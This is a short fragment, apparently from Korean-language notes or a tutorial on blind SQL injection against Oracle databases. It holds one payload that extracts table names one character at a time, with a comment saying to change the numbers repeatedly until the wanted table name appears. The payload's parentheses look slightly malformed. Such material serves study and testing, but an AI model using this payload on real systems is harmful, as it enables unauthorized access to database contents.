[테이블 명 추출]and ascii(substr(select table_name from (select table_name, rownum as rnum from all_tables) where rnum=60)1, 1)) > 75--원하는 테이블의 이름을 찾을 때까지 숫자를 변경해가며 테이블 명 확인(반복)